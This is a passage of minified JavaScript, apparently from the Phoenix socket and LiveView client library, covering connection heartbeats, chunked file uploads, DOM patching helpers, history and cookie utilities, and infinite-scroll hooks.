o=a&&a.code;this.hasLogger()&&this.log("transport","close",a),this.triggerChanError(),this.clearHeartbeats(),!this.closeWasClean&&o!==1e3&&this.reconnectTimer.scheduleTimeout(),this.stateChangeCallbacks.close.forEach(([,h])=>h(a))}onConnError(a){this.hasLogger()&&this.log("transport",a);let o=this.transport,h=this.establishedConnections;this.stateChangeCallbacks.error.forEach(([,c])=>{c(a,o,h)}),(o===this.transport||h>0)&&this.triggerChanError()}triggerChanError(){this.channels.forEach(a=>{a.isErrored()||a.isLeaving()||a.isClosed()||a.trigger($i.error)})}connectionState(){switch(this.conn&&this.conn.readyState){case Pi.connecting:return"connecting";case Pi.open:return"open";case Pi.closing:return"closing";default:return"closed"}}isConnected(){return this.connectionState()==="open"}remove(a){this.off(a.stateChangeRefs),this.channels=this.channels.filter(o=>o!==a)}off(a){for(let o in this.stateChangeCallbacks)this.stateChangeCallbacks[o]=this.stateChangeCallbacks[o].filter(([h])=>a.indexOf(h)===-1)}channel(a,o={}){let h=new s_(a,o,this);return this.channels.push(h),h}push(a){if(this.hasLogger()){let{topic:o,event:h,payload:c,ref:_,join_ref:w}=a;this.log("push",`${o} ${h} (${w}, ${_})`,c)}this.isConnected()?this.encode(a,o=>this.conn.send(o)):this.sendBuffer.push(()=>this.encode(a,o=>this.conn.send(o)))}makeRef(){let a=this.ref+1;return a===this.ref?this.ref=0:this.ref=a,this.ref.toString()}sendHeartbeat(){this.pendingHeartbeatRef&&!this.isConnected()||(this.pendingHeartbeatRef=this.makeRef(),this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:this.pendingHeartbeatRef}),this.heartbeatTimeoutTimer=setTimeout(()=>this.heartbeatTimeout(),this.heartbeatIntervalMs))}flushSendBuffer(){this.isConnected()&&this.sendBuffer.length>0&&(this.sendBuffer.forEach(a=>a()),this.sendBuffer=[])}onConnMessage(a){this.decode(a.data,o=>{let{topic:h,event:c,payload:_,ref:w,join_ref:k}=o;w&&w===this.pendingHeartbeatRef&&(this.clearHeartbeats(),this.pendingHeartbeatRef=null,this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs)),this.hasLogger()&&this.log("receive",`${_.status||""} ${h} ${c} ${w&&"("+w+")"||""}`,_);for(let A=0;A<this.channels.length;A++){let D=this.channels[A];D.isMember(h,c,_,k)&&D.trigger(c,_,w,k)}for(let A=0;A<this.stateChangeCallbacks.message.length;A++){let[,D]=this.stateChangeCallbacks.message[A];D(o)}})}leaveOpenTopic(a){let o=this.channels.find(h=>h.topic===a&&(h.isJoined()||h.isJoining()));o&&(this.hasLogger()&&this.log("transport",`leaving duplicate topic "${a}"`),o.leave())}};var Fm="consecutive-reloads",n_=10,a_=5e3,o_=1e4,l_=3e4,jm=["phx-click-loading","phx-change-loading","phx-submit-loading","phx-keydown-loading","phx-keyup-loading","phx-blur-loading","phx-focus-loading","phx-hook-loading"],Wi="data-phx-component",gh="data-phx-link",h_="track-static",d_="data-phx-link-state",gr="data-phx-ref-loading",ai="data-phx-ref-src",at="data-phx-ref-lock",um="phx-pending-refs",qm="track-uploads",Gi="data-phx-upload-ref",Ih="data-phx-preflighted-refs",u_="data-phx-done-refs",cm="drop-target",wh="data-phx-active-refs",Ja="phx:live-file:updated",Hm="data-phx-skip",Vm="data-phx-id",pm="data-phx-prune",mm="phx-connected",Es="phx-loading",pr="phx-error",fm="phx-client-error",vn="phx-server-error",xs="data-phx-parent-id",Ph="data-phx-main",ds="data-phx-root-id",Sh="viewport-top",Eh="viewport-bottom",c_="trigger-action",eo="phx-has-focused",p_=["text","textarea","number","email","password","search","tel","url","date","time","datetime-local","color","range"],$m=["checkbox","radio"],xn="phx-has-submitted",Oi="data-phx-session",Is=`[${Oi}]`,kh="data-phx-sticky",Cs="data-phx-static",Ch="data-phx-readonly",fr="data-phx-disabled",gm="disable-with",to="data-phx-disable-with-restore",_n="hook",m_="debounce",f_="throttle",io="update",Qa="stream",bn="data-phx-stream",g_="key",Li="phxPrivate",ym="auto-recover",$a="phx:live-socket:debug",yh="phx:live-socket:profiling",vh="phx:live-socket:latency-sim",za="phx:nav-history-position",y_="progress",vm="mounted",_m="__phoenix_reload_status__",v_=1,bm=3,__=200,b_=500,T_="phx-",w_=3e4,Tn="debounce-trigger",wn="throttled",Tm="debounce-prev-key",S_={debounce:300,throttle:300},wm=[gr,ai,at],Wa="d",Di="s",_h="r",Nt="c",Sm="e",Em="r",km="t",E_="p",Cm="stream",k_=class{constructor(a,o,h){let{chunk_size:c,chunk_timeout:_}=o;this.liveSocket=h,this.entry=a,this.offset=0,this.chunkSize=c,this.chunkTimeout=_,this.chunkTimer=null,this.errored=!1,this.uploadChannel=h.channel(`lvu:${a.ref}`,{token:a.metadata()})}error(a){this.errored||(this.uploadChannel.leave(),this.errored=!0,clearTimeout(this.chunkTimer),this.entry.error(a))}upload(){this.uploadChannel.onError(a=>this.error(a)),this.uploadChannel.join().receive("ok",a=>this.readNextChunk()).receive("error",a=>this.error(a))}isDone(){return this.offset>=this.entry.file.size}readNextChunk(){let a=new window.FileReader,o=this.entry.file.slice(this.offset,this.chunkSize+this.offset);a.onload=h=>{if(h.target.error===null)this.offset+=h.target.result.byteLength,this.pushChunk(h.target.result);else return nt("Read error: "+h.target.error)},a.readAsArrayBuffer(o)}pushChunk(a){this.uploadChannel.isJoined()&&this.uploadChannel.push("chunk",a,this.chunkTimeout).receive("ok",()=>{this.entry.progress(this.offset/this.entry.file.size*100),this.isDone()||(this.chunkTimer=setTimeout(()=>this.readNextChunk(),this.liveSocket.getLatencySim()||0))}).receive("error",({reason:o})=>this.error(o))}},nt=(a,o)=>console.error&&console.error(a,o),zi=a=>{let o=typeof a;return o==="number"||o==="string"&&/^(0|[1-9]\d*)$/.test(a)};function C_(){let a=new Set,o=document.querySelectorAll("*[id]");for(let h=0,c=o.length;h<c;h++)a.has(o[h].id)?console.error(`Multiple IDs detected: ${o[h].id}. Ensure unique element ids.`):a.add(o[h].id)}function A_(a){let o=new Set;Object.keys(a).forEach(h=>{let c=document.getElementById(h);c&&c.parentElement&&c.parentElement.getAttribute("phx-update")!=="stream"&&o.add(`The stream container with id "${c.parentElement.id}" is missing the phx-update="stream" attribute. Ensure it is set for streams to work properly.`)}),o.forEach(h=>console.error(h))}var x_=(a,o,h,c)=>{a.liveSocket.isDebugEnabled()&&console.log(`${a.id} ${o}: ${h} - `,c)},Sn=a=>typeof a=="function"?a:function(){return a},Za=a=>JSON.parse(JSON.stringify(a)),An=(a,o,h)=>{do{if(a.matches(`[${o}]`)&&!a.disabled)return a;a=a.parentElement||a.parentNode}while(a!==null&&a.nodeType===1&&!(h&&h.isSameNode(a)||a.matches(Is)));return null},mr=a=>a!==null&&typeof a=="object"&&!(a instanceof Array),I_=(a,o)=>JSON.stringify(a)===JSON.stringify(o),Am=a=>{for(let o in a)return!1;return!0},As=(a,o)=>a&&o(a),P_=function(a,o,h,c){a.forEach(_=>{new k_(_,h.config,c).upload()})},L_={canPushState(){return typeof history.pushState!="undefined"},dropLocal(a,o,h){return a.removeItem(this.localKey(o,h))},updateLocal(a,o,h,c,_){let w=this.getLocal(a,o,h),k=this.localKey(o,h),A=w===null?c:_(w);return a.setItem(k,JSON.stringify(A)),A},getLocal(a,o,h){return JSON.parse(a.getItem(this.localKey(o,h)))},updateCurrentState(a){this.canPushState()&&history.replaceState(a(history.state||{}),"",window.location.href)},pushState(a,o,h){if(this.canPushState()){if(h!==window.location.href){if(o.type=="redirect"&&o.scroll){let c=history.state||{};c.scroll=o.scroll,history.replaceState(c,"",window.location.href)}delete o.scroll,history[a+"State"](o,"",h||null),window.requestAnimationFrame(()=>{let c=this.getHashTargetEl(window.location.hash);c?c.scrollIntoView():o.type==="redirect"&&window.scroll(0,0)})}}else this.redirect(h)},setCookie(a,o,h){let c=typeof h=="number"?` max-age=${h};`:"";document.cookie=`${a}=${o};${c} path=/`},getCookie(a){return document.cookie.replace(new RegExp(`(?:(?:^|.*;s*)${a}s*=s*([^;]*).*$)|^.*$`),"$1")},deleteCookie(a){document.cookie=`${a}=; max-age=-1; path=/`},redirect(a,o){o&&this.setCookie("__phoenix_flash__",o,60),window.location=a},localKey(a,o){return`${a}-${o}`},getHashTargetEl(a){let o=a.toString().substring(1);if(o!=="")return document.getElementById(o)||document.querySelector(`a[name="${o}"]`)}},qt=L_,ks={byId(a){return document.getElementById(a)||nt(`no id found for ${a}`)},removeClass(a,o){a.classList.remove(o),a.classList.length===0&&a.removeAttribute("class")},all(a,o,h){if(!a)return[];let c=Array.from(a.querySelectorAll(o));return h?c.forEach(h):c},childNodeLength(a){let o=document.createElement("template");return o.innerHTML=a,o.content.childElementCount},isUploadInput(a){return a.type==="file"&&a.getAttribute(Gi)!==null},isAutoUpload(a){return a.hasAttribute("data-phx-auto-upload")},findUploadInputs(a){let o=a.id,h=this.all(document,`input[type="file"][${Gi}][form="${o}"]`);return this.all(a,`input[type="file"][${Gi}]`).concat(h)},findComponentNodeList(a,o){return this.filterWithinSameLiveView(this.all(a,`[${Wi}="${o}"]`),a)},isPhxDestroyed(a){return!!(a.id&&ks.private(a,"destroyed"))},wantsNewTab(a){let o=a.ctrlKey||a.shiftKey||a.metaKey||a.button&&a.button===1,h=a.target instanceof HTMLAnchorElement&&a.target.hasAttribute("download"),c=a.target.hasAttribute("target")&&a.target.getAttribute("target").toLowerCase()==="_blank",_=a.target.hasAttribute("target")&&!a.target.getAttribute("target").startsWith("_");return o||c||h||_},isUnloadableFormSubmit(a){return a.target&&a.target.getAttribute("method")==="dialog"||a.submitter&&a.submitter.getAttribute("formmethod")==="dialog"?!1:!a.defaultPrevented&&!this.wantsNewTab(a)},isNewPageClick(a,o){let h=a.target instanceof HTMLAnchorElement?a.target.getAttribute("href"):null,c;if(a.defaultPrevented||h===null||this.wantsNewTab(a)||h.startsWith("mailto:")||h.startsWith("tel:")||a.target.isContentEditable)return!1;try{c=new URL(h)}catch(_){try{c=new URL(h,o)}catch(w){return!0}}return c.host===o.host&&c.protocol===o.protocol&&c.pathname===o.pathname&&c.search===o.search?c.hash===""&&!c.href.endsWith("#"):c.protocol.startsWith("http")},markPhxChildDestroyed(a){this.isPhxChild(a)&&a.setAttribute(Oi,""),this.putPrivate(a,"destroyed",!0)},findPhxChildrenInFragment(a,o){let h=document.createElement("template");return h.innerHTML=a,this.findPhxChildren(h.content,o)},isIgnored(a,o){return(a.getAttribute(o)||a.getAttribute("data-phx-update"))==="ignore"},isPhxUpdate(a,o,h){return a.getAttribute&&h.indexOf(a.getAttribute(o))>=0},findPhxSticky(a){return this.all(a,`[${kh}]`)},findPhxChildren(a,o){return this.all(a,`${Is}[${xs}="${o}"]`)},findExistingParentCIDs(a,o){let h=new Set,c=new Set;return o.forEach(_=>{this.filterWithinSameLiveView(this.all(a,`[${Wi}="${_}"]`),a).forEach(w=>{h.add(_),this.filterWithinSameLiveView(this.all(w,`[${Wi}]`),w).map(k=>parseInt(k.getAttribute(Wi))).forEach(k=>c.add(k))})}),c.forEach(_=>h.delete(_)),h},filterWithinSameLiveView(a,o){return o.querySelector(Is)?a.filter(h=>this.withinSameLiveView(h,o)):a},withinSameLiveView(a,o){for(;a=a.parentNode;){if(a.isSameNode(o))return!0;if(a.getAttribute(Oi)!==null)return!1}},private(a,o){return a[Li]&&a[Li][o]},deletePrivate(a,o){a[Li]&&delete a[Li][o]},putPrivate(a,o,h){a[Li]||(a[Li]={}),a[Li][o]=h},updatePrivate(a,o,h,c){let _=this.private(a,o);_===void 0?this.putPrivate(a,o,c(h)):this.putPrivate(a,o,c(_))},syncPendingAttrs(a,o){a.hasAttribute(ai)&&(jm.forEach(h=>{a.classList.contains(h)&&o.classList.add(h)}),wm.filter(h=>a.hasAttribute(h)).forEach(h=>{o.setAttribute(h,a.getAttribute(h))}))},copyPrivates(a,o){o[Li]&&(a[Li]=o[Li])},putTitle(a){let o=document.querySelector("title");if(o){let{prefix:h,suffix:c,default:_}=o.dataset,w=typeof a!="string"||a.trim()==="";if(w&&typeof _!="string")return;let k=w?_:a;document.title=`${h||""}${k||""}${c||""}`}else document.title=a},debounce(a,o,h,c,_,w,k,A){let D=a.getAttribute(h),F=a.getAttribute(_);D===""&&(D=c),F===""&&(F=w);let U=D||F;switch(U){case null:return A();case"blur":this.incCycle(a,"debounce-blur-cycle",()=>{k()&&A()}),this.once(a,"debounce-blur")&&a.addEventListener("blur",()=>this.triggerCycle(a,"debounce-blur-cycle"));return;default:let K=parseInt(U),Y=()=>F?this.deletePrivate(a,wn):A(),Z=this.incCycle(a,Tn,Y);if(isNaN(K))return nt(`invalid throttle/debounce value: ${U}`);if(F){let re=!1;if(o.type==="keydown"){let he=this.private(a,Tm);this.putPrivate(a,Tm,o.key),re=he!==o.key}if(!re&&this.private(a,wn))return!1;{A();let he=setTimeout(()=>{k()&&this.triggerCycle(a,Tn)},K);this.putPrivate(a,wn,he)}}else setTimeout(()=>{k()&&this.triggerCycle(a,Tn,Z)},K);let H=a.form;H&&this.once(H,"bind-debounce")&&H.addEventListener("submit",()=>{Array.from(new FormData(H).entries(),([re])=>{let he=H.querySelector(`[name="${re}"]`);this.incCycle(he,Tn),this.deletePrivate(he,wn)})}),this.once(a,"bind-debounce")&&a.addEventListener("blur",()=>{clearTimeout(this.private(a,wn)),this.triggerCycle(a,Tn)})}},triggerCycle(a,o,h){let[c,_]=this.private(a,o);h||(h=c),h===c&&(this.incCycle(a,o),_())},once(a,o){return this.private(a,o)===!0?!1:(this.putPrivate(a,o,!0),!0)},incCycle(a,o,h=function(){}){let[c]=this.private(a,o)||[0,h];return c++,this.putPrivate(a,o,[c,h]),c},maintainPrivateHooks(a,o,h,c){a.hasAttribute&&a.hasAttribute("data-phx-hook")&&!o.hasAttribute("data-phx-hook")&&o.setAttribute("data-phx-hook",a.getAttribute("data-phx-hook")),o.hasAttribute&&(o.hasAttribute(h)||o.hasAttribute(c))&&o.setAttribute("data-phx-hook","Phoenix.InfiniteScroll")},putCustomElHook(a,o){a.isConnected?a.setAttribute("data-phx-hook",""):console.error(`
        hook attached to non-connected DOM element
        ensure you are calling createHook within your connectedCallback. ${a.outerHTML}
      `),this.putPrivate(a,"custom-el-hook",o)},getCustomElHook(a){return this.private(a,"custom-el-hook")},isUsedInput(a){return a.nodeType===Node.ELEMENT_NODE&&(this.private(a,eo)||this.private(a,xn))},resetForm(a){Array.from(a.elements).forEach(o=>{this.deletePrivate(o,eo),this.deletePrivate(o,xn)})},isPhxChild(a){return a.getAttribute&&a.getAttribute(xs)},isPhxSticky(a){return a.getAttribute&&a.getAttribute(kh)!==null},isChildOfAny(a,o){return!!o.find(h=>h.contains(a))},firstPhxChild(a){return this.isPhxChild(a)?a:this.all(a,`[${xs}]`)[0]},dispatchEvent(a,o,h={}){let c=!0;a.nodeName==="INPUT"&&a.type==="file"&&o==="click"&&(c=!1);let k={bubbles:h.bubbles===void 0?c:!!h.bubbles,cancelable:!0,detail:h.detail||{}},A=o==="click"?new MouseEvent("click",k):new CustomEvent(o,k);a.dispatchEvent(A)},cloneNode(a,o){if(typeof o=="undefined")return a.cloneNode(!0);{let h=a.cloneNode(!1);return h.innerHTML=o,h}},mergeAttrs(a,o,h={}){let c=new Set(h.exclude||[]),_=h.isIgnored,w=o.attributes;for(let A=w.length-1;A>=0;A--){let D=w[A].name;if(c.has(D))D==="value"&&a.value===o.value&&a.setAttribute("value",o.getAttribute(D));else{let F=o.getAttribute(D);a.getAttribute(D)!==F&&(!_||_&&D.startsWith("data-"))&&a.setAttribute(D,F)}}let k=a.attributes;for(let A=k.length-1;A>=0;A--){let D=k[A].name;_?D.startsWith("data-")&&!o.hasAttribute(D)&&!wm.includes(D)&&a.removeAttribute(D):o.hasAttribute(D)||a.removeAttribute(D)}},mergeFocusedInput(a,o){a instanceof HTMLSelectElement||ks.mergeAttrs(a,o,{exclude:["value"]}),o.readOnly?a.setAttribute("readonly",!0):a.removeAttribute("readonly")},hasSelectionRange(a){return a.setSelectionRange&&(a.type==="text"||a.type==="textarea")},restoreFocus(a,o,h){if(a instanceof HTMLSelectElement&&a.focus(),!ks.isTextualInput(a))return;a.matches(":focus")||a.focus(),this.hasSelectionRange(a)&&a.setSelectionRange(o,h)},isFormInput(a){return/^(?:input|select|textarea)$/i.test(a.tagName)&&a.type!=="button"},syncAttrsToProps(a){a instanceof HTMLInputElement&&$m.indexOf(a.type.toLocaleLowerCase())>=0&&(a.checked=a.getAttribute("checked")!==null)},isTextualInput(a){return p_.indexOf(a.type)>=0},isNowTriggerFormExternal(a,o){return a.getAttribute&&a.getAttribute(o)!==null&&document.body.contains(a)},cleanChildNodes(a,o){if(ks.isPhxUpdate(a,o,["append","prepend",Qa])){let h=[];a.childNodes.forEach(c=>{c.id||(!(c.nodeType===Node.TEXT_NODE&&c.nodeValue.trim()==="")&&c.nodeType!==Node.COMMENT_NODE&&nt(`only HTML element tags with an id are allowed inside containers with phx-update.

removing illegal node: "${(c.outerHTML||c.nodeValue).trim()}"

`),h.push(c))}),h.forEach(c=>c.remove())}},replaceRootContainer(a,o,h){let c=new Set(["id",Oi,Cs,Ph,ds]);if(a.tagName.toLowerCase()===o.toLowerCase())return Array.from(a.attributes).filter(_=>!c.has(_.name.toLowerCase())).forEach(_=>a.removeAttribute(_.name)),Object.keys(h).filter(_=>!c.has(_.toLowerCase())).forEach(_=>a.setAttribute(_,h[_])),a;{let _=document.createElement(o);return Object.keys(h).forEach(w=>_.setAttribute(w,h[w])),c.forEach(w=>_.setAttribute(w,a.getAttribute(w))),_.innerHTML=a.innerHTML,a.replaceWith(_),_}},getSticky(a,o,h){let c=(ks.private(a,"sticky")||[]).find(([_])=>o===_);if(c){let[_,w,k]=c;return k}else return typeof h=="function"?h():h},deleteSticky(a,o){this.updatePrivate(a,"sticky",[],h=>h.filter(([c,_])=>c!==o))},putSticky(a,o,h){let c=h(a);this.updatePrivate(a,"sticky",[],_=>{let w=_.findIndex(([k])=>o===k);return w>=0?_[w]=[o,h,c]:_.push([o,h,c]),_})},applyStickyOperations(a){let o=ks.private(a,"sticky");o&&o.forEach(([h,c,_])=>this.putSticky(a,h,c))},isLocked(a){return a.hasAttribute&&a.hasAttribute(at)}},j=ks,En=class{static isActive(a,o){let h=o._phxRef===void 0,_=a.getAttribute(wh).split(",").indexOf(_t.genFileRef(o))>=0;return o.size>0&&(h||_)}static isPreflighted(a,o){return a.getAttribute(Ih).split(",").indexOf(_t.genFileRef(o))>=0&&this.isActive(a,o)}static isPreflightInProgress(a){return a._preflightInProgress===!0}static markPreflightInProgress(a){a._preflightInProgress=!0}constructor(a,o,h,c){this.ref=_t.genFileRef(o),this.fileEl=a,this.file=o,this.view=h,this.meta=null,this._isCancelled=!1,this._isDone=!1,this._progress=0,this._lastProgressSent=-1,this._onDone=function(){},this._onElUpdated=this.onElUpdated.bind(this),this.fileEl.addEventListener(Ja,this._onElUpdated),this.autoUpload=c}metadata(){return this.meta}progress(a){this._progress=Math.floor(a),this._progress>this._lastProgressSent&&(this._progress>=100?(this._progress=100,this._lastProgressSent=100,this._isDone=!0,this.view.pushFileProgress(this.fileEl,this.ref,100,()=>{_t.untrackFile(this.fileEl,this.file),this._onDone()})):(this._lastProgressSent=this._progress,this.view.pushFileProgress(this.fileEl,this.ref,this._progress)))}isCancelled(){return this._isCancelled}cancel(){this.file._preflightInProgress=!1,this._isCancelled=!0,this._isDone=!0,this._onDone()}isDone(){return this._isDone}error(a="failed"){this.fileEl.removeEventListener(Ja,this._onElUpdated),this.view.pushFileProgress(this.fileEl,this.ref,{error:a}),this.isAutoUpload()||_t.clearFiles(this.fileEl)}isAutoUpload(){return this.autoUpload}onDone(a){this._onDone=()=>{this.fileEl.removeEventListener(Ja,this._onElUpdated),a()}}onElUpdated(){this.fileEl.getAttribute(wh).split(",").indexOf(this.ref)===-1&&(_t.untrackFile(this.fileEl,this.file),this.cancel())}toPreflightPayload(){return{last_modified:this.file.lastModified,name:this.file.name,relative_path:this.file.webkitRelativePath,size:this.file.size,type:this.file.type,ref:this.ref,meta:typeof this.file.meta=="function"?this.file.meta():void 0}}uploader(a){if(this.meta.uploader){let o=a[this.meta.uploader]||nt(`no uploader configured for ${this.meta.uploader}`);return{name:this.meta.uploader,callback:o}}else return{name:"channel",callback:P_}}zipPostFlight(a){this.meta=a.entries[this.ref],this.meta||nt(`no preflight upload response returned with ref ${this.ref}`,{input:this.fileEl,response:a})}},D_=0,_t=class Ah{static genFileRef(o){let h=o._phxRef;return h!==void 0?h:(o._phxRef=(D_++).toString(),o._phxRef)}static getEntryDataURL(o,h,c){let _=this.activeFiles(o).find(w=>this.genFileRef(w)===h);c(URL.createObjectURL(_))}static hasUploadsInProgress(o){let h=0;return j.findUploadInputs(o).forEach(c=>{c.getAttribute(Ih)!==c.getAttribute(u_)&&h++}),h>0}static serializeUploads(o){let h=this.activeFiles(o),c={};return h.forEach(_=>{let w={path:o.name},k=o.getAttribute(Gi);c[k]=c[k]||[],w.ref=this.genFileRef(_),w.last_modified=_.lastModified,w.name=_.name||w.ref,w.relative_path=_.webkitRelativePath,w.type=_.type,w.size=_.size,typeof _.meta=="function"&&(w.meta=_.meta()),c[k].push(w)}),c}static clearFiles(o){o.value=null,o.removeAttribute(Gi),j.putPrivate(o,"files",[])}static untrackFile(o,h){j.putPrivate(o,"files",j.private(o,"files").filter(c=>!Object.is(c,h)))}static trackFiles(o,h,c){if(o.getAttribute("multiple")!==null){let _=h.filter(w=>!this.activeFiles(o).find(k=>Object.is(k,w)));j.updatePrivate(o,"files",[],w=>w.concat(_)),o.value=null}else c&&c.files.length>0&&(o.files=c.files),j.putPrivate(o,"files",h)}static activeFileInputs(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>c.files&&this.activeFiles(c).length>0)}static activeFiles(o){return(j.private(o,"files")||[]).filter(h=>En.isActive(o,h))}static inputsAwaitingPreflight(o){let h=j.findUploadInputs(o);return Array.from(h).filter(c=>this.filesAwaitingPreflight(c).length>0)}static filesAwaitingPreflight(o){return this.activeFiles(o).filter(h=>!En.isPreflighted(o,h)&&!En.isPreflightInProgress(h))}static markPreflightInProgress(o){o.forEach(h=>En.markPreflightInProgress(h.file))}constructor(o,h,c){this.autoUpload=j.isAutoUpload(o),this.view=h,this.onComplete=c,this._entries=Array.from(Ah.filesAwaitingPreflight(o)||[]).map(_=>new En(o,_,h,this.autoUpload)),Ah.markPreflightInProgress(this._entries),this.numEntriesInProgress=this._entries.length}isAutoUpload(){return this.autoUpload}entries(){return this._entries}initAdapterUpload(o,h,c){this._entries=this._entries.map(w=>(w.isCancelled()?(this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()):(w.zipPostFlight(o),w.onDone(()=>{this.numEntriesInProgress--,this.numEntriesInProgress===0&&this.onComplete()})),w));let _=this._entries.reduce((w,k)=>{if(!k.meta)return w;let{name:A,callback:D}=k.uploader(c.uploaders);return w[A]=w[A]||{callback:D,entries:[]},w[A].entries.push(k),w},{});for(let w in _){let{callback:k,entries:A}=_[w];k(A,h,o,c)}}},O_={anyOf(a,o){return o.find(h=>a instanceof h)},isFocusable(a,o){return a instanceof HTMLAnchorElement&&a.rel!=="ignore"||a instanceof HTMLAreaElement&&a.href!==void 0||!a.disabled&&this.anyOf(a,[HTMLInputElement,HTMLSelectElement,HTMLTextAreaElement,HTMLButtonElement])||a instanceof HTMLIFrameElement||a.tabIndex>=0&&a.getAttribute("aria-hidden")!=="true"||!o&&a.getAttribute("tabindex")!==null&&a.getAttribute("aria-hidden")!=="true"},attemptFocus(a,o){if(this.isFocusable(a,o))try{a.focus()}catch(h){}return!!document.activeElement&&document.activeElement.isSameNode(a)},focusFirstInteractive(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o,!0)||this.focusFirstInteractive(o,!0))return!0;o=o.nextElementSibling}},focusFirst(a){let o=a.firstElementChild;for(;o;){if(this.attemptFocus(o)||this.focusFirst(o))return!0;o=o.nextElementSibling}},focusLast(a){let o=a.lastElementChild;for(;o;){if(this.attemptFocus(o)||this.focusLast(o))return!0;o=o.previousElementSibling}}},Zt=O_,zm={LiveFileUpload:{activeRefs(){return this.el.getAttribute(wh)},preflightedRefs(){return this.el.getAttribute(Ih)},mounted(){this.preflightedWas=this.preflightedRefs()},updated(){let a=this.preflightedRefs();this.preflightedWas!==a&&(this.preflightedWas=a,a===""&&this.__view().cancelSubmit(this.el.form)),this.activeRefs()===""&&(this.el.value=null),this.el.dispatchEvent(new CustomEvent(Ja))}},LiveImgPreview:{mounted(){this.ref=this.el.getAttribute("data-phx-entry-ref"),this.inputEl=document.getElementById(this.el.getAttribute(Gi)),_t.getEntryDataURL(this.inputEl,this.ref,a=>{this.url=a,this.el.src=a})},destroyed(){URL.revokeObjectURL(this.url)}},FocusWrap:{mounted(){this.focusStart=this.el.firstElementChild,this.focusEnd=this.el.lastElementChild,this.focusStart.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.nextElementSibling;Zt.attemptFocus(o)||Zt.focusFirst(o)}else Zt.focusLast(this.el)}),this.focusEnd.addEventListener("focus",a=>{if(!a.relatedTarget||!this.el.contains(a.relatedTarget)){let o=a.target.previousElementSibling;Zt.attemptFocus(o)||Zt.focusLast(o)}else Zt.focusFirst(this.el)}),this.el.addEventListener("phx:show-end",()=>this.el.focus()),window.getComputedStyle(this.el).display!=="none"&&Zt.focusFirst(this.el)}}},Wm=a=>["HTML","BODY"].indexOf(a.nodeName.toUpperCase())>=0?null:["scroll","auto"].indexOf(getComputedStyle(a).overflowY)>=0?a:Wm(a.parentElement),xm=a=>a?a.scrollTop:document.documentElement.scrollTop||document.body.scrollTop,Lh=a=>a?a.getBoundingClientRect().bottom:window.innerHeight||document.documentElement.clientHeight,Dh=a=>a?a.getBoundingClientRect().top:0,R_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)},N_=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.bottom)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.bottom)<=Lh(o)},Im=(a,o)=>{let h=a.getBoundingClientRect();return Math.ceil(h.top)>=Dh(o)&&Math.ceil(h.left)>=0&&Math.floor(h.top)<=Lh(o)};zm.InfiniteScroll={mounted(){this.scrollContainer=Wm(this.el);let a=xm(this.scrollContainer),o=!1,h=500,c=null,_=this.throttle(h,(A,D)=>{c=()=>!0,this.liveSocket.execJSHookPush(this.el,A,{id:D.id,_overran:!0},()=>{c=null})}),w=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"start"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"start"})})})}),k=this.throttle(h,(A,D)=>{c=()=>D.scrollIntoView({block:"end"}),this.liveSocket.execJSHookPush(this.el,A,{id:D.id},()=>{c=null,window.requestAnimationFrame(()=>{Im(D,this.scrollContainer)||D.scrollIntoView({block:"end"})})})});this.onScroll=A=>{let D=xm(this.scrollContainer);if(c)return a=D,c();let F=this.el.getBoundingClientRect(),U=this.el.getAttribute(this.liveSocket.binding("viewport-top")),K=this.el.getAttribute(this.liveSocket.binding("viewport-bottom")),Y=this.el.lastElementChild,Z=this.el.firstElementChild,H=D<a,re=D>a;H&&U&&!o&&F.top>=0?(o=!0,_(U,Z)):re&&o&&F.top<=0&&(o=!1),U&&H&&R_(Z,this.scrollContainer)?w(U,Z):K&&re&&N_(Y,this.scrollContainer)&&k(K,Y),a=D},this.scrollContainer?this.scrollContainer.addEventListener("scroll",this.onScroll):window.addEventListener("scroll",this.onScroll)},destroyed(){this.scrollContainer?this.scrollContainer.removeEventListener("scroll",this.onScroll):window.removeEventListener("scroll",this.onScroll)},throttle(a,o){let h=0,c;return(..._)=>{let w=Date.now(),k=a-(w-h);k<=0||k>a?(c&&(clearTimeout(c),c=null),h=w,o(..._)):c||(c=setTimeout(()=>{h=Date.now(),c=null,o(..._)},k))}}};var M_=zm,xh=class{static onUnlock(a,o){if(!j.isLocked(a)&&!a.closest(`[${at}]`))return o();let h=a.closest(`[${at}]`),c=h.closest(`[${at}]`).getAttribute(at);h.addEventListener(`phx:undo-lock:${c}`,()=>{o()},{once:!0})}constructor(a){this.el=a,this.loadingRef=a.hasAttribute(gr)?parseInt(a.getAttribute(gr),10):null,this.lockRef=a.hasAttribute(at)?parseInt(a.getAttribute(at),10):null}maybeUndo(a,o,h){if(!this.isWithin(a)){j.updatePrivate(this.el,um,[],c=>(c.push(a),c));return}this.undoLocks(a,o,h),this.undoLoading(a,o),j.updatePrivate(this.el,um,[],c=>c.filter(_=>{let w={detail:{ref:_,event:o},bubbles:!0,cancelable:!1};return this.loadingRef&&this.loadingRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-loading:${_}`,w)),this.lockRef&&this.lockRef>_&&this.el.dispatchEvent(new CustomEvent(`phx:undo-lock:${_}`,w)),_>a})),this.isFullyResolvedBy(a)&&this.el.removeAttribute(ai)}isWithin(a){return!(this.loadingRef!==null&&this.loadingRef>a&&this.lockRef!==null&&this.lockRef>a)}undoLocks(a,o,h){if(!this.isLockUndoneBy(a))return;let c=j.private(this.el,at);c&&(h(c),j.deletePrivate(this.el,at)),this.el.removeAttribute(at);let _={detail:{ref:a,event:o},bubbles:!0,cancelable:!1};this.el.dispatchEvent(new 